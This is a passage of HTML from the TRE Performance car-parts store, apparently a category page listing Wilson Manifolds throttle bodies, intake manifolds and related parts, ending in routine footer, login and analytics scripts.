                                        <ul class="wmc wmcCategoryMenu wf-component-category-menu wf-cat-menu__wrap  widget_cat_menu" id="widget_cat_menu"><li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1207373"><a href="https://treperformance.com/c-1207373-air-induction-wilson-throttle-bodies-manifolds-wilson-manifolds-123mm-throttle-body-billet-elbow-combo-sets.html" title="Wilson Manifolds 123MM Throttle Body + Billet Elbow Combo Sets"><span>Wilson Manifolds 123MM Throttle Body + Billet Elbow Combo Sets</span></a></li><li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1207361"><a href="https://treperformance.com/c-1207361-air-induction-wilson-throttle-bodies-manifolds-wilson-manifolds-105mm-throttle-body-billet-elbow-combo-sets.html" title="Wilson Manifolds 105MM Throttle Body + Billet Elbow Combo Sets"><span>Wilson Manifolds 105MM Throttle Body + Billet Elbow Combo Sets</span></a></li><li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1207376"><a href="https://treperformance.com/c-1207376-air-induction-wilson-throttle-bodies-manifolds-wilson-manifolds-80mm-throttle-body-billet-elbow-combo-sets.html" title="Wilson Manifolds 80MM  Throttle Body + Billet Elbow Combo Sets"><span>Wilson Manifolds 80MM  Throttle Body + Billet Elbow Combo Sets</span></a></li><li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1207374"><a href="https://treperformance.com/c-1207374-air-induction-wilson-throttle-bodies-manifolds-wilson-manifolds-90mm-throttle-body-billet-elbow-combo-sets.html" title="Wilson Manifolds 90MM Throttle Body + Billet Elbow Combo Sets"><span>Wilson Manifolds 90MM Throttle Body + Billet Elbow Combo Sets</span></a></li><li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1207375"><a href="https://treperformance.com/c-1207375-air-induction-wilson-throttle-bodies-manifolds-wilson-manifolds-95mm-throttle-body-billet-elbow-combo-sets.html" title="Wilson Manifolds 95MM Throttle Body + Billet Elbow Combo Sets"><span>Wilson Manifolds 95MM Throttle Body + Billet Elbow Combo Sets</span></a></li><li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1207369"><a href="https://treperformance.com/c-1207369-air-induction-wilson-throttle-bodies-manifolds-wilson-manifolds-105mm-billet-throttle-body.html" title="Wilson Manifolds 105MM Billet Throttle Body"><span>Wilson Manifolds 105MM Billet Throttle Body</span></a></li><li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1207362"><a href="https://treperformance.com/c-1207362-air-induction-wilson-throttle-bodies-manifolds-wilson-manifolds-105mm-hi-boost-ls-ford-throttle-body.html" title="Wilson Manifolds 105MM Hi-Boost LS / Ford Throttle Body"><span>Wilson Manifolds 105MM Hi-Boost LS / Ford Throttle Body</span></a></li><li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1207368"><a href="https://treperformance.com/c-1207368-air-induction-wilson-throttle-bodies-manifolds-wilson-manifolds-123mm-billet-throttle-body.html" title="Wilson Manifolds 123MM Billet Throttle Body"><span>Wilson Manifolds 123MM Billet Throttle Body</span></a></li><li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1207370"><a href="https://treperformance.com/c-1207370-air-induction-wilson-throttle-bodies-manifolds-wilson-manifolds-80mm-billet-throttle-body.html" title="Wilson Manifolds 80MM Billet Throttle Body"><span>Wilson Manifolds 80MM Billet Throttle Body</span></a></li><li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1207365"><a href="https://treperformance.com/c-1207365-air-induction-wilson-throttle-bodies-manifolds-wilson-manifolds-90mm-billet-throttle-body.html" title="Wilson Manifolds 90MM Billet Throttle Body"><span>Wilson Manifolds 90MM Billet Throttle Body</span></a></li><li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1207364"><a href="https://treperformance.com/c-1207364-air-induction-wilson-throttle-bodies-manifolds-wilson-manifolds-95mm-billet-ls-ford-throttle-body.html" title="Wilson Manifolds 95MM Billet LS / Ford Throttle Body"><span>Wilson Manifolds 95MM Billet LS / Ford Throttle Body</span></a></li><li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1207366"><a href="https://treperformance.com/c-1207366-air-induction-wilson-throttle-bodies-manifolds-wilson-manifolds-4500-billet-4-barrel-throttle-body.html" title="Wilson Manifolds 4500 Billet 4-Barrel Throttle Body"><span>Wilson Manifolds 4500 Billet 4-Barrel Throttle Body</span></a></li><li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1207367"><a href="https://treperformance.com/c-1207367-air-induction-wilson-throttle-bodies-manifolds-wilson-manifolds-4150-billet-4-barrel-throttle-body.html" title="Wilson Manifolds 4150 Billet 4-Barrel Throttle Body"><span>Wilson Manifolds 4150 Billet 4-Barrel Throttle Body</span></a></li><li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1207386"><a href="https://treperformance.com/c-1207386-air-induction-wilson-throttle-bodies-manifolds-wilson-manifolds-small-block-ford.html" title="Wilson Manifolds Small Block Ford"><span>Wilson Manifolds Small Block Ford</span></a></li><li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1207381"><a href="https://treperformance.com/c-1207381-air-induction-wilson-throttle-bodies-manifolds-wilson-manifold-65mm-92mm-4150-billet-elbow.html" title="Wilson Manifold 65MM-92MM 4150 Billet Elbow"><span>Wilson Manifold 65MM-92MM 4150 Billet Elbow</span></a></li><li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1207380"><a href="https://treperformance.com/c-1207380-air-induction-wilson-throttle-bodies-manifolds-wilson-manifold-95mm-105mm-4150-billet-elbow.html" title="Wilson Manifold 95MM-105MM 4150 Billet Elbow"><span>Wilson Manifold 95MM-105MM 4150 Billet Elbow</span></a></li><li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1207379"><a href="https://treperformance.com/c-1207379-air-induction-wilson-throttle-bodies-manifolds-wilson-manifolds-105mm-4500-billet-elbow.html" title="Wilson Manifolds 105MM 4500 Billet Elbow"><span>Wilson Manifolds 105MM 4500 Billet Elbow</span></a></li><li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_1207764"><a href="https://treperformance.com/c-1207764-air-induction-wilson-throttle-bodies-manifolds-wilson-manifold-billet-ls-series-intake-manifolds.html" title="Wilson Manifold Billet LS Series Intake Manifolds"><span>Wilson Manifold Billet LS Series Intake Manifolds</span></a><ul><li class="widget_cat_menu_child" id="widget_cat_menu_child_1207765"><a href="https://treperformance.com/c-1207765-air-induction-wilson-throttle-bodies-manifolds-wilson-manifold-billet-ls-series-intake-manifolds-wilson-manifold-billet-ls1-ls6-series-intake-manifolds.html" title="Wilson Manifold Billet LS1/LS6 Series Intake Manifolds">Wilson Manifold Billet LS1/LS6 Series Intake Manifolds</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_1207766"><a href="https://treperformance.com/c-1207766-air-induction-wilson-throttle-bodies-manifolds-wilson-manifold-billet-ls-series-intake-manifolds-wilson-manifold-billet-ls7-series-short-deck-intake-manifolds.html" title="Wilson Manifold Billet LS7 Series Short Deck Intake Manifolds">Wilson Manifold Billet LS7 Series Short Deck Intake Manifolds</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_1207767"><a href="https://treperformance.com/c-1207767-air-induction-wilson-throttle-bodies-manifolds-wilson-manifold-billet-ls-series-intake-manifolds-wilson-manifold-billet-ls7-series-tall-deck-intake-manifolds.html" title="Wilson Manifold Billet LS7 Series Tall Deck Intake Manifolds">Wilson Manifold Billet LS7 Series Tall Deck Intake Manifolds</a></li><li class="widget_cat_menu_pchild_view_all"><a href="https://treperformance.com/c-1207764-air-induction-wilson-throttle-bodies-manifolds-wilson-manifold-billet-ls-series-intake-manifolds.html" title="View All Wilson Manifold Billet LS Series Intake Manifolds">View All &raquo;</a></li></ul></li><li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1207378"><a href="https://treperformance.com/c-1207378-air-induction-wilson-throttle-bodies-manifolds-wilson-manifolds-4500-billet-elbow.html" title="Wilson Manifolds 4500 Billet Elbow"><span>Wilson Manifolds 4500 Billet Elbow</span></a></li><li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1207391"><a href="https://treperformance.com/c-1207391-air-induction-wilson-throttle-bodies-manifolds-wilson-manifolds-fast-lsx-92mm-intake-manifold.html" title="Wilson Manifolds Fast LSX 92MM Intake Manifold"><span>Wilson Manifolds Fast LSX 92MM Intake Manifold</span></a></li><li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1207392"><a href="https://treperformance.com/c-1207392-air-induction-wilson-throttle-bodies-manifolds-wilson-manifolds-fast-lsxr-102mm-intake-manifold.html" title="Wilson Manifolds Fast LSXR 102MM Intake Manifold"><span>Wilson Manifolds Fast LSXR 102MM Intake Manifold</span></a></li><li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1207363"><a href="https://treperformance.com/c-1207363-air-induction-wilson-throttle-bodies-manifolds-wilson-manifolds-fatmouth-4150-105mm-bullet-throttle-body.html" title="Wilson Manifolds Fatmouth 4150 105MM Bullet Throttle Body"><span>Wilson Manifolds Fatmouth 4150 105MM Bullet Throttle Body</span></a></li><li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1207382"><a href="https://treperformance.com/c-1207382-air-induction-wilson-throttle-bodies-manifolds-wilson-manifolds-holley.html" title="Wilson Manifolds Holley"><span>Wilson Manifolds Holley</span></a></li><li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1207383"><a href="https://treperformance.com/c-1207383-air-induction-wilson-throttle-bodies-manifolds-wilson-manifolds-mitsubishi-evo.html" title="Wilson Manifolds Mitsubishi Evo"><span>Wilson Manifolds Mitsubishi Evo</span></a></li><li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1207387"><a href="https://treperformance.com/c-1207387-air-induction-wilson-throttle-bodies-manifolds-wilson-manifolds-mopar.html" title="Wilson Manifolds Mopar"><span>Wilson Manifolds Mopar</span></a></li><li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1207384"><a href="https://treperformance.com/c-1207384-air-induction-wilson-throttle-bodies-manifolds-wilson-manifolds-nissan-gtr-r35.html" title="Wilson Manifolds Nissan GTR R35"><span>Wilson Manifolds Nissan GTR R35</span></a></li><li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1207390"><a href="https://treperformance.com/c-1207390-air-induction-wilson-throttle-bodies-manifolds-wilson-manifolds-oem-ford-5-0l-ported-intake-manifold.html" title="Wilson Manifolds Oem Ford 5.0L Ported Intake Manifold"><span>Wilson Manifolds Oem Ford 5.0L Ported Intake Manifold</span></a></li><li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1207388"><a href="https://treperformance.com/c-1207388-air-induction-wilson-throttle-bodies-manifolds-wilson-manifolds-oem-lt-ported-intake-manifold.html" title="Wilson Manifolds Oem LT Ported Intake Manifold"><span>Wilson Manifolds Oem LT Ported Intake Manifold</span></a></li><li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1207393"><a href="https://treperformance.com/c-1207393-air-induction-wilson-throttle-bodies-manifolds-wilson-manifolds-oem-mopar-6-4l-ported-intake-manifold.html" title="Wilson Manifolds Oem Mopar 6.4L Ported Intake Manifold"><span>Wilson Manifolds Oem Mopar 6.4L Ported Intake Manifold</span></a></li><li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1207385"><a href="https://treperformance.com/c-1207385-air-induction-wilson-throttle-bodies-manifolds-wilson-manifolds-chevy.html" title="Wilson Manifolds Chevy"><span>Wilson Manifolds Chevy</span></a></li><li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1207377"><a href="https://treperformance.com/c-1207377-air-induction-wilson-throttle-bodies-manifolds-wilson-manifolds-throttle-body-adapters.html" title="Wilson Manifolds Throttle Body Adapters"><span>Wilson Manifolds Throttle Body Adapters</span></a></li><li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1207371"><a href="https://treperformance.com/c-1207371-air-induction-wilson-throttle-bodies-manifolds-wilson-manifolds-throttle-body-spacers.html" title="Wilson Manifolds Throttle Body Spacers"><span>Wilson Manifolds Throttle Body Spacers</span></a></li><li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1208770"><a href="https://treperformance.com/c-1208770-air-induction-wilson-throttle-bodies-manifolds-wilson-manifolds-nitrous-systems.html" title="Wilson Manifolds Nitrous Systems"><span>Wilson Manifolds Nitrous Systems</span></a></li></ul>
                                </div>
                            
                        
                                                <!-- Consumer Confidence -->
                            
                            <ul class="side-nav zmf-diff">
  <li class="subheader">
    <span>TRE Performance </span> Difference
  </li>
  <li>
    <i class="fa fa-users"></i>
    <span><a href="/contact.html" title="ask us anything">We're the Experts</a></span>Ask us anything. We are the professionals!
  </li>
  <li>
    <i class="fa fa-cubes"></i>
    <span><a href="/catalog.html" title="large selection">Largest Selection</a></span>If you don't find the part, we'll get it for you!
  </li>
  <!--<li>
    <i class="fa fa-truck"></i>
    <span><a href="" title="Free Shipping">Free Shipping</a> </span>On any orders over $50
  </li>
  <li>
    <i class="fa fa-share"></i>
    <span><a href="" title="easy returns">No Hassle Returns</a></span>Easy returns or refunds
  </li>-->
</ul>


                        <!-- Have a Question -->
                            
                            	<ul class="side-nav have-a-question">
		<li class="subheader zmf-question"><span>Have a question?</span> Ask the Pros</li>
		<li class="email">
		<i class="fa fa-envelope"></i>
		<span><a href="/contact.html" title="email">Email Us</a></span>Get answers from the pros</li>
		<li class="phone">
		<i class="fa fa-mobile"></i>
		<span><a href="tel:877-514-9494" title="Phone">877-514-9494</a></span>Mon - Fri 8:00 AM - 4:00 PM PST</li>
	</ul>

                        
                    </div>
                </aside>
                <!--/END SIDEBAR-->
            </div>
                        <!--Paypal Messaging-->

                        <!-- End Paypal Messaging -->
        <!-- Start Footer -->

        <div class="footer-wrap">
            <footer class="row footer-columns">
                <div class="three columns">
                    <ul class="side-nav">
                        <li class="subheader">TRE Performance</li>
                        <li><a title="About TREperformance" href="https://treperformance.com/p-45-about-treperformance.html"><span>About TREperformance</span></a></li><li><a title="Contact Us" href="https://treperformance.com/contact.html"><span>Contact Us</span></a></li><li><a title="News" href="https://treperformance.com/news.html"><span>News</span></a></li><li><a title="Policies" href="https://treperformance.com/p-46-policies.html"><span>Policies</span></a></li><li><a title="Project Cars" href="https://treperformance.com/p-3439-project-cars.html"><span>Project Cars</span></a></li>
                    </ul>
                </div>

                <div class="three columns">
                    <ul class="side-nav">
                        <li class="subheader">Shop Online</li>
                        <!--Hide Specified Cateogry ID's-->
	
	<ul class="widget_cat_menu" id="widget_cat_menu">
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent widget_pcat_selected" id="widget_cat_menu_link_168"><a href="https://treperformance.com/c-168-air-induction.html" title="Air Induction"><span>Air Induction</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_63248"><a href="https://treperformance.com/c-63248-brakes.html" title="Brakes"><span>Brakes</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_173"><a href="https://treperformance.com/c-173-clutch-flywheel.html" title="Clutch/Flywheel"><span>Clutch/Flywheel</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_62670"><a href="https://treperformance.com/c-62670-cooling-system.html" title="Cooling System"><span>Cooling System</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_165"><a href="https://treperformance.com/c-165-cylinder-heads.html" title="Cylinder Heads"><span>Cylinder Heads</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_1207207"><a href="https://treperformance.com/c-1207207-electronics.html" title="Electronics"><span>Electronics</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_171"><a href="https://treperformance.com/c-171-engines.html" title="Engines"><span>Engines</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_169"><a href="https://treperformance.com/c-169-exhaust.html" title="Exhaust"><span>Exhaust</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat" id="widget_cat_menu_link_56475"><a href="https://treperformance.com/c-56475-featured-items.html" title="Featured Items"><span>Featured Items</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_1208098"><a href="https://treperformance.com/c-1208098-front-end-accessory-drive-systems.html" title="Front End Accessory Drive Systems"><span>Front End Accessory Drive Systems</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_172"><a href="https://treperformance.com/c-172-fuel-system.html" title="Fuel System"><span>Fuel System</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_175"><a href="https://treperformance.com/c-175-interior.html" title="Interior"><span>Interior</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_174"><a href="https://treperformance.com/c-174-oil-system.html" title="Oil System"><span>Oil System</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_1207160"><a href="https://treperformance.com/c-1207160-rear-end.html" title="Rear End"><span>Rear End</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_1208088"><a href="https://treperformance.com/c-1208088-rotating-assembly.html" title="Rotating Assembly"><span>Rotating Assembly</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_65876"><a href="https://treperformance.com/c-65876-superchargers.html" title="Superchargers"><span>Superchargers</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_330055"><a href="https://treperformance.com/c-330055-top-end-engine-kits.html" title="Top End Engine kits "><span>Top End Engine kits </span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1208483"><a href="https://treperformance.com/c-1208483-tuning-services.html" title="Tuning Services"><span>Tuning Services</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_1207240"><a href="https://treperformance.com/c-1207240-turbochargers.html" title="Turbochargers"><span>Turbochargers</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_62655"><a href="https://treperformance.com/c-62655-valve-covers.html" title="Valve Covers"><span>Valve Covers</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_62671"><a href="https://treperformance.com/c-62671-valvetrain.html" title="Valvetrain"><span>Valvetrain</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1208890"><a href="https://treperformance.com/c-1208890-garage-sale.html" title="Garage Sale"><span>Garage Sale</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1186226"><a href="https://treperformance.com/c-1186226-customer-rides.html" title="Customer Rides"><span>Customer Rides</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1186187"><a href="https://treperformance.com/c-1186187-tre-project-rides.html" title="TRE Project Rides"><span>TRE Project Rides</span></a>
										</li>
										
				
			</ul>
                    </ul>
                </div>

                <div class="three columns store-info">
                    <ul class="side-nav">
                      <li class="subheader">Contact Us</li>
                      <li>
                        <strong>TRE Performance</strong>
                      </li>
                      <li>
                        1725 Monrovia Ave. STE D7<br />                                                Costa Mesa, CA 92627                      </li>
                      <li>
                        <a href="tel:1-877-514-9494" title="Toll Free">877-514-9494</a>                      </li>
                      <li>
                        <a id="eb7a0d4e8c0e9770ba28" href="" target="_blank" onclick="this.href='mailto:'+eb7a0d4e8c0e9770ba28(); return true;" ref="nofollow"></a><script language="javascript" type="text/javascript">function eb7a0d4e8c0e9770ba28() { return WSM.Util.rot13('Fnyrf!GERcresbeznapr.pbz').replace('!','@'); } document.getElementById('eb7a0d4e8c0e9770ba28').appendChild(document.createTextNode(eb7a0d4e8c0e9770ba28()));</script>                      </li>
                      <li class="phone-hours">
                        <strong>Phone Hours:</strong><br>
                        Mon - Fri 8:00 AM - 4:00 PM PST
                      </li>
                      <li class="facebook">
                        <strong>Find us on:</strong><br>
                        <a href="https://www.facebook.com/TREperformance" target="_blank"><i class="fa fa-facebook-square"></i></a>
                      </li>
                    </ul>
                </div>

                <div class="three columns">
                  <ul class="side-nav credit_cards">
                    <li class="subheader">Safe &amp; Secure Shopping</li>
                    <li class="cc_visa">Visa</li>
                    <li class="cc_mastercard">Mastercard</li>
                    <li class="cc_amex">American Express</li>
                    <li class="cc_discover">Discover</li>
                    <li class="cc_paypal">PayPal</li>
                    <li class="wsm-ssl" style="clear: both;"><img src="/files/images/wsmssl.png"></li>
                  </ul>

          <style type="text/css">@media (max-width: 500px) { .tgfloat img { width:120px; }}</style><div  class="tgbanner "><a href="https://app.trustguard.com/certificate/treperformance.com" target="_blank"><img alt="Trust Guard Security Scanned" class="tgfloat-inner" src="https://seal.trustguard.com/sites/treperformance.com/65bd938aa67cbf05c8841591.svg" style="border: 0; width: 165px; " oncontextmenu="var d = new Date(); alert('Copying Prohibited by Law - This image and all included logos are copyrighted by Trust Guard '+d.getFullYear()+'.'); return false;" /></a></div>

                </div>

                <hr />

                <div class="twelve columns">
                    <div id="wsm_copyright">
Copyright &copy; 2026 TRE Performance. All Rights Reserved.<br />
Powered by <a title="Web Shop Manager eCommerce" href="https://webshopmanager.com" target="_blank" rel="noopener">Web Shop Manager</a>.
</div>

                </div>

            </footer>
        </div>

        <!-- End Footer -->

    <!-- Login Modal -->
    <!-- My Account Modal Box -->
	<div id="login-box" class="widget_login_dropdown widget_login_myaccount_dropdown reveal-modal">
				<div class="widget_login_header widget_login_hd_signin"><span>Sign In or <a href="https://treperformance.com/account/register.html" title="Create an Account">Create an Account</a></span></div>
		<form action="https://treperformance.com/account.html" method="post" class="widget_login_header_public_login">
			<input type="hidden" name="action" value="customer.login" />
			<!-- Email Field -->
			<div class="widget_login_email">
				<label for="wsm_form_email">Email</label>
				<input class="required" type="text" id="wsm_form_email" name="form[email]" tabindex="1" value="" />
			</div>
			<!-- Password Field -->
			<div class="widget_login_password">
				<label for="wsm_form_password">Password</label>
				<input class="required" type="password" id="wsm_form_password" name="form[password]" tabindex="2" value="" />
				<a class="widget_login_login_forgotpassword" href="https://treperformance.com/account.html?view=recover">Forgot Password &raquo;</a>
			</div>
			<div class="widget_login_submit">
				<input type="hidden" name="return" value="https://treperformance.com/c-1207382-air-induction-wilson-throttle-bodies-manifolds-wilson-manifolds-holley.html" />
				<input type="submit" value="Login" tabindex="3" id="wsm_form_submit" />
			</div>
		</form>
				<a class="close-reveal-modal" title="close">x</a>
	</div>

<!-- Need Help Modal Box -->
<div id="help-box" class="widget_login_dropdown widget_login_help_dropdown reveal-modal">
	
	<ul class=" widget_login_helpcenter_content">
	<li>
		<i class="fa fa-question-circle"></i>
		<a href="/faq.html" class="faq">FAQ</a><br />
		Check out popular questions
	</li>
	<li>
		<i class="fa fa-envelope-square"></i>
		<a href="/contact.html" class="email">Contact Us</a> <br />
		We'll reply within 24 hours
	</li>
</ul>

<hr/>

<div class="widget_login_help_info">
	<p class="widget_login_help_title">TRE Performance</p>
	<p class="widget_login_help_phone">877-514-9494</p>
	<p class="widget_login_help_hours">Mon - Fri 8:00 AM - 4:00 PM PST</p>	<p class="widget_login_help_email"><a id="eb870b26389ded5d8b33" href="" target="_blank" onclick="this.href='mailto:'+eb870b26389ded5d8b33(); return true;" ref="nofollow"></a><script language="javascript" type="text/javascript">function eb870b26389ded5d8b33() { return WSM.Util.rot13('Fnyrf!GERcresbeznapr.pbz').replace('!','@'); } document.getElementById('eb870b26389ded5d8b33').appendChild(document.createTextNode(eb870b26389ded5d8b33()));</script></p>
</div>
	<a class="close-reveal-modal" title="close">x</a>
</div>
    <!-- Product Detail Reponsive -->
    

    <script src="/files/js/foundation-min.js?v1763775841"></script>
    <!-- Site Scripts -->
    
    
<script>
  $(document).ajaxStop(function(){
    $('.TG-pdp-seal').insertAfter('.prod-info-right-wrap .sharethis_wrap');
  });
</script>

  <!-- SA seal widget header placement script -->
 
   <div class="sa_Seal-header">
      <a href="https://www.shopperapproved.com/reviews/TREperformance.com" class="shopperlink new-sa-seals placement-default"><img src="//www.shopperapproved.com/seal/39598/default-sa-seal.gif" style="border-radius: 4px;" alt="Customer Reviews" oncontextmenu="var d = new Date(); alert('Copying Prohibited by Law - This image and all included logos are copyrighted by Shopper Approved \251 '+d.getFullYear()+'.'); return false;" /></a>
   </div> 
         <script>
         $('.sa_Seal-header').insertBefore('.wsm-hdr__search');
      </script>
   
<!-- SA seal widget footer placement script -->
   <div class="sa_Seal-footer">
      <a href="https://www.shopperapproved.com/reviews/TREperformance.com" class="shopperlink new-sa-seals placement-default"><img src="//www.shopperapproved.com/seal/39598/default-sa-seal.gif" style="border-radius: 4px;" alt="Customer Reviews" oncontextmenu="var d = new Date(); alert('Copying Prohibited by Law - This image and all included logos are copyrighted by Shopper Approved \251 '+d.getFullYear()+'.'); return false;" /></a>
   </div>
         <script>
         $('.sa_Seal-footer').insertAfter('.credit_cards');
      </script>
   
<script type="text/javascript"> (function() { var js = window.document.createElement("script"); js.innerHTML = 'function openshopperapproved(o){ var e="Microsoft Internet Explorer"!=navigator.appName?"yes":"no",n=screen.availHeight-90,r=940;return window.innerWidth<1400&&(r=620),window.open(this.href,"shopperapproved","location="+e+",scrollbars=yes,width="+r+",height="+n+",menubar=no,toolbar=no"),o.stopPropagation&&o.stopPropagation(),!1}!function(){for(var o=document.getElementsByClassName("shopperlink"),e=0,n=o.length;e<n;e++)o[e].onclick=openshopperapproved}();'; js.type = "text/javascript"; document.getElementsByTagName("head")[0].appendChild(js);var link = document.createElement('link');link.rel = 'stylesheet';link.type = 'text/css';link.href = "//www.shopperapproved.com/seal/default.css";document.getElementsByTagName('head')[0].appendChild(link);})();
</script>







<script>
$(function(){
//swap the class on the view when page is loaded
    $('#wsm-cat-list-view').removeClass('wsm-cat-list-view').addClass('wsm-cat-gallery-view');
    //add the swap class so the button matches the view
    $('.wsm-cat-switch-view').addClass('wsm-cat-swap');
    //swap the class on the view when page is loaded
    $('#wsm-prod-list-view').addClass('wsm-prod-gallery-view').removeClass('wsm-prod-list-view').removeClass('wsm-cat-list-view');
    //add the swap class so the button matches the view
    $('.wsm-prod-switch-view').addClass('wsm-prod-swap');
});
</script>



		<script type="text/javascript">
		var imageID = "";
		var imageURL = "";
		
				var test = document.getElementsByClassName("wsm-addtocart-button");
		var imgSRC;

		for (var i = 0; i < test.length; i++) {
			test[i].addEventListener("click", function () {
				var parentID = this.parentNode.parentNode.parentNode.id;
				imgSRC = $('#' + parentID + ' .wsm-cat-images-wrap .wsm-cat-image a > img').attr('src');
			});
		}

		$( document ).ajaxStop(function(){
			$("#wsm_ajax_add_cart_message").prepend("<img src='" + imgSRC + "' alt='image'>");
		});
		

				

		$( document ).ajaxStop(function(){
			// $(".wsm-cart-checkout-buttons .wsm-cart-checkout-button:eq(1)").addClass("proceed__checkout");
			$(".wsm-cart-checkout-buttons").each(function() {
				$(this).find(".wsm-cart-checkout-button:eq(0)").addClass("proceed__checkout");
			});

			// $(".proceed__checkout button").text("Checkout");
			$('.wsm-cart-checkout-button.paypal-express input[type="image"]').attr('src','https://www.paypalobjects.com/webstatic/en_US/i/buttons/buy-logo-large.png');

			// $(".paypal-widget-wrapper, div.wsm-prod-buttons p[data-promo-id='promo_set_default']").wrapAll("<div class='prod__payment'/>");
			// let pay__html = $(".prod__payment").detach();
			$(pay__html).insertAfter('.wsm-prod-buttons form.product_form');

			$(".listControls_iconContainer__EUUvE[aria-label='grid layout']").trigger('click');
		});

        document.addEventListener("DOMContentLoaded", function () {
          // Get the element with the class "cart_icon_counter_wrapper"
          var cartElement = document.querySelector(".cart_icon_counter_wrapper");

          // Define the delay time in milliseconds (e.g., 2000ms for a 2-second delay)
          var delayTime = 2000;

          // Variable to track whether the click event is currently delayed
          var isClickDelayed = false;

          // Function to handle the delayed click event
          function handleDelayedClick(event) {
              if (isClickDelayed) {
                  event.preventDefault();
              }
          }

          // Attach the handleDelayedClick function to the click event of the element
          cartElement.addEventListener("click", handleDelayedClick);

          // Function to initiate the delay
          function initiateDelay() {
            console.log("Samjj")
              if (!isClickDelayed) {
                  isClickDelayed = true;

                  // Prevent the default click behavior (e.g., navigating to /cart.html)
                  event.preventDefault();

                  // Delay the click event by the specified time
                  setTimeout(function () {
                      // Trigger the original click event after the delay
                      isClickDelayed = false;
                      cartElement.click();
                  }, delayTime);
              }
          }
      });
      </script>






<!-- Bing Code LIVE 4126 -->
<script>
    (function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"25006383"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");

    jQuery(document).bind('cbox_complete', function() {
            jQuery('#cboxCloseTimerBar').stop();
          jQuery('#cboxCloseTimerBar').animate({'width': 0}, 10000, function() {
            jQuery.colorbox.close();
          });
      });
</script>

<!-- Google Ads Purchase conversion event -->

<!-- Microsoft Ads Purchase conversion event -->


        <script>
    $('ul.dropdown').each(function() {
      var $this = $(this);
      if ($this.find('li').length <= 7) { 
          $this.addClass('one-col');
      }
